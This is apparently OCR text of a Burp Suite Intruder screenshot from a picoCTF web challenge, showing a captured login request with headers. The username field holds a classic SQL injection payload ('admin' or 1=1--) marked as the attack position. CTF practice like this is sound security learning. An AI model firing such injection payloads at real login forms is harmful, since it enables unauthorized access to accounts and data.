 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://jupiter.challenges.picoctf.org Update Host header to match target
Add §
Clear §
Auto §
Refresh
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://jupiter.challenges.picoctf.org/problem/52849/login.html
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=§admin%27+or+1%3d1--§&password='&debug=1
? Search... 0 matches Clear
1 payload position Length: 1406
Right Ctrl